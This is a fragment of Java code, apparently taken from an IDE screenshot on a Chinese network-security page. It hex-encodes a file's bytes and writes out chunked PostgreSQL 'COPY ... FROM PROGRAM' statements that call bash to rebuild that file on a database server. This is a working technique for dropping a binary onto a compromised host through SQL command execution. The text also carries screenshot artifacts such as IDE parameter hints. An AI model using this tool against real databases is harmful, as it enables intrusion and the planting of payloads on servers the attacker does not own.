 ain.java × test111.java ×
tempStr = tempStr + "\\x";
bit = (bs[i] & 0x0f0) >> 4;
builder.append(chars[bit]);
tempStr = tempStr + chars[bit];
bit = bs[i] & 0x0f;
builder.append(chars[bit]);
tempStr = tempStr + chars[bit];
bytesList.add(tempStr);
}
System.out.println(bytesList.size());
String str111 = "";
String mubanStr = "COPY cmd_exec FROM PROGRAM '/bin/bash -c ''echo -e -n \"\\dddddd\" >> 123123''';";
for (int i1 = 0; i1 < bytesList.size(); i1++) {
str111 = str111 + bytesList.get(i1);
if (i1 % 24264 == 0 && i1 != 0) {
resultStr = resultStr + mubanStr.replace( target: "dddddd", str111.trim()) + "\r\n";
//System.out.println(mubanStr.replace("dddddd",str111.trim()));
str111 = "";
}
}
//System.out.println(mubanStr.replace("dddddd",str111.trim()));
resultStr = resultStr + mubanStr.replace( target: "dddddd", str111.trim()) + "\
Utils.outputFileWithTextNoEncoding( path: "c://sss.txt", resultStr, is_append: false);
网络安全abc123